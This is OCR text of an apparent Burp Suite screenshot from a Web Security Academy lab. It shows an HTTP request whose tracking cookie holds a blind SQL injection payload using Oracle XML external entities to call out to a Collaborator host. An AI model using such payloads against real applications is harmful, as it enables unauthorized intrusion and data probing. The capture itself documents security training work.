 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a7500f503053b8dc26798a400cf00aa.web-security-academy.net
3 Cookie: TrackingId=
W64YPaNXoEPA8WEs'%7c%7c(select%20extractvalue(xmltype('%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22UTF-8%22%3f%3
e%3c!DOCTYPE%20root%20[%20%3c!ENTITY%20%25%20umiyp%20SYSTEM%20%22http%3a%2f%2fpng3fqg9nhyxq09k99obywl7lyrsfi3mrdh08o
x.oasti'%7c%7c'fy.com%2f%22%3e%25umiyp%3b]%3e')%2c'%2fl')%20from%20dual)%7c%7c'; session=
Xedsej8mxvE0j7Q73bfq9ir0jUAe1PRE
W64YPaNXoEPA8WEs'||(select extractvalue(xmltype('<?xml version="1.0" encoding="U
TF-8"?><!DOCTYPE root [ <!ENTITY % umiyp SYSTEM "http://png3fqg9nhyxq09k99obywl7
lyrsfi3mrdh08ox.oasti'||'fy.com/">%umiyp;]>'),'/l') from dual)||'
Press 'F2' for focus
4 Sec-Ch-Ua: "Not A(Brand";v="24", "
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7500f503053b8dc26798a400cf00aa.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18